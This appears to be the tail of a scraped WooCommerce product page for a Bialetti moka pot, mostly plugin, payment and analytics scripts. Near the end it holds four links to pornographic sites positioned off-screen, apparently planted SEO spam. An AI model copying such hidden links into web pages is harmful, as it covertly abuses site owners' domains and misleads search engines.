var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"product","source_id":4130,"search_query":"","signature":"6990db2a128458ded2c078c66844b347","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=a844e478ec","onlineParams":{"wp_statistics_hit":1,"source_type":"product","source_id":4130,"search_query":"","signature":"6990db2a128458ded2c078c66844b347","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/wp-statistics/assets/js/tracker.js" id="wp-statistics-tracker-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cbr-pro-front-js-js-extra">
/* <![CDATA[ */
var cbr_ajax_object = {"cbr_ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js" id="cbr-pro-front-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-includes/js/underscore.min.js" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-includes/js/wp-util.min.js" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination.","i18n_reset_alert_text":"Deine Auswahl wurde zur\u00fcckgesetzt. Bitte w\u00e4hle Produktoptionen aus, bevor du den Artikel in den Warenkorb legst."};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-includes/js/backbone.min.js" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wcsatt-single-product-js-extra">
/* <![CDATA[ */
var wcsatt_single_product_params = {"i18n_subs_load_error":"Passende Abonnements konnten nicht geladen werden. Wenn dieses Problem weiterhin besteht, lade die Seite bitte neu und versuche es erneut.","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/js/frontend/single-add-to-cart.js" id="wcsatt-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-schema-pro-fontend-script-js-extra">
/* <![CDATA[ */
var AIOSRS_Frontend = {"ajaxurl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","post_id":"4130","user_rating_nonce":"f2ee0f37ad","success_msg":"Danke!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/wp-schema-pro/admin/assets/min-js/frontend.min.js" id="wp-schema-pro-fontend-script-js" data-rocket-defer defer></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script><script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_sepa_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_sepa_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_guaranteed_sepa_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_guaranteed_sepa_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_cc_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_cc_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_applepay_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_applepay_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_googlepay_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_googlepay_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_invoice_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_invoice_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_guaranteed_invoice_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_guaranteed_invoice_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_prepayment_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_ideal_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_instantbank_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_online_bank_transfer_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_giropay_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_twint_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_barzahlen_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_przelewy24_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_eps_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_instalment_invoice_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_instalment_invoice_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_instalment_sepa_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_instalment_sepa_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_paypal_lang' ).change();
            });
        

jQuery( '#woocommerce_novalnet_paypal_payment_status' ).change();


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_postfinance_card_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_postfinance_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_bancontact_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_alipay_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_wechatpay_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_trustly_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_multibanco_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_mbway_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_blik_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_payconiq_lang' ).change();
            });
        


            jQuery( document ).ready(function () {
                jQuery( '#woocommerce_novalnet_ach_lang' ).change();
            });
        


					var id = jQuery("div").find(`[data-id="applepay_wallet_button"]`).attr("id");
					if( "mini_cart_page_applepay_button" == id ) {
						if($("#guest_checkout_page_applepay_button").length){
							$("#guest_checkout_page_applepay_button").empty();
							wc_novalnet_wallet.initiate_wallet("guest_checkout_page_applepay_button", "applepay");
						} else if($("#product_page_applepay_button").length){
							$("#product_page_applepay_button").empty();
							wc_novalnet_wallet.initiate_wallet("product_page_applepay_button", "applepay");
						}
					}
					$("#"+id).empty();
					wc_novalnet_wallet.initiate_wallet(id, "applepay");
				

		( function() {

			function trackEvents() {
					gtag('event', 'view_item', JSON.parse(`{\"items\":[{\"item_id\":\"Bialetti-6188\",\"item_name\":\"Bialetti New Brikka\",\"item_variant\":\"\",\"price\":50.34,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Bialetti Mokkakanne\"}],\"value\":\"59.90\",\"currency\":\"EUR\",\"category\":\"Products\"}`))
				document.querySelector( '.products .post-516 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"H-V6001\",\"item_name\":\"Hario  V60 01 Porzellan inkl. Filterpapier (100 Stk.)\",\"item_variant\":\"\",\"price\":25.04,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Hario V60\"}]}`));
	}
} );
				document.querySelector( '.products .post-671 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"Syphontech\",\"item_name\":\"Hario Syphon -Technica-\",\"item_variant\":\"\",\"price\":83.95,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Schmidt Max und der Kaffee der Zukunft\",\"item_category3\":\"Syphon\"}]}`));
	}
} );
				document.querySelector( '.products .post-488 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"SK-1l\",\"item_name\":\"Bodum Stempelkanne 8 Tassen 1,0l\",\"item_variant\":\"\",\"price\":50.34,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Bodum French Press\"}]}`));
	}
} );
				document.querySelector( '.products .post-583 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"hario-starter1\",\"item_name\":\"HARIO Starter-Set 1\",\"item_variant\":\"\",\"price\":44.45,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Zubeh\\u00f6r &amp; mehr\",\"item_category3\":\"Geschenkideen\",\"item_category4\":\"Hario V60\"}]}`));
	}
} );
				gtag('event', 'view_item_list', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"H-V6001\",\"item_name\":\"Hario  V60 01 Porzellan inkl. Filterpapier (100 Stk.)\",\"item_variant\":\"\",\"price\":25.04,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Hario V60\"},{\"item_id\":\"Syphontech\",\"item_name\":\"Hario Syphon -Technica-\",\"item_variant\":\"\",\"price\":83.95,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Schmidt Max und der Kaffee der Zukunft\",\"item_category3\":\"Syphon\"},{\"item_id\":\"SK-1l\",\"item_name\":\"Bodum Stempelkanne 8 Tassen 1,0l\",\"item_variant\":\"\",\"price\":50.34,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Bodum French Press\"},{\"item_id\":\"hario-starter1\",\"item_name\":\"HARIO Starter-Set 1\",\"item_variant\":\"\",\"price\":44.45,\"quantity\":1,\"item_category\":\"Kaffeezubereitung\",\"item_category2\":\"Zubeh\\u00f6r &amp; mehr\",\"item_category3\":\"Geschenkideen\",\"item_category4\":\"Hario V60\"}]}`))
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'ec:addImpression', {"id":"H-V6001","name":"Hario  V60 01 Porzellan inkl. Filterpapier (100 Stk.)","list":"Related\/Up sell","category":"Kaffeezubereitung\/Hario V60","position":1,"price":"29.8"} );

				ga( 'ec:addImpression', {"id":"Syphontech","name":"Hario Syphon -Technica-","list":"Related\/Up sell","category":"Kaffeezubereitung\/Syphon","position":2,"price":"99.9"} );

				ga( 'ec:addImpression', {"id":"SK-1l","name":"Bodum Stempelkanne 8 Tassen 1,0l","list":"Related\/Up sell","category":"Kaffeezubereitung\/Bodum French Press","position":3,"price":"59.90"} );

				ga( 'ec:addImpression', {"id":"hario-starter1","name":"HARIO Starter-Set 1","list":"Related\/Up sell","category":"Kaffeezubereitung\/Hario V60","position":4,"price":"52.9"} );

				ga( 'send', 'pageview' );

				ga( 'ec:addProduct', {"id":"Bialetti-6188","name":"Bialetti New Brikka","brand":"","category":"Kaffeezubereitung\/Bialetti Mokkakanne","variant":"","price":"59.90","quantity":1,"position":1} );ga( 'ec:setAction', 'detail', [] );

				ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"viewed product","eventLabel":"Bialetti New Brikka","eventValue":null,"nonInteraction":true} );

				document.querySelector( '.products .post-516 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"H-V6001","name":"Hario  V60 01 Porzellan inkl. Filterpapier (100 Stk.)","brand":"","category":"Kaffeezubereitung\/Hario V60","variant":"","price":"29.8","quantity":1,"position":1} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Hario  V60 01 Porzellan inkl. Filterpapier (100 Stk.)","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-671 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"Syphontech","name":"Hario Syphon -Technica-","brand":"","category":"Kaffeezubereitung\/Syphon","variant":"","price":"99.9","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Hario Syphon -Technica-","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-488 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SK-1l","name":"Bodum Stempelkanne 8 Tassen 1,0l","brand":"","category":"Kaffeezubereitung\/Bodum French Press","variant":"","price":"59.90","quantity":1,"position":3} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Bodum Stempelkanne 8 Tassen 1,0l","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-583 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"hario-starter1","name":"HARIO Starter-Set 1","brand":"","category":"Kaffeezubereitung\/Hario V60","variant":"","price":"52.9","quantity":1,"position":4} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"HARIO Starter-Set 1","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			     
        </div> <!-- .nm-page-overflow --><a href="https://fistinghd.net/" style="position:absolute; left:-5000px; top:0">fistinghd.net</a><a href="https://josporn.net/" style="position:absolute; left:-5000px; top:0">josporn.net</a><a href="https://xfantazy.org/" style="position:absolute; left:-5000px; top:0">xfantazy.org</a><a href="https://pornjoy.org/" style="position:absolute; left:-5000px; top:0">pornjoy.org</a>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","nonce":"d73854ec35","url":"https:\/\/tegernseer-kaffeeroesterei.de\/produkt\/bialetti-new-brikka","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- Cached for great performance - Debug: cached@1768186772 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/style.css?ver=1768161543
body_size: 15851
content:
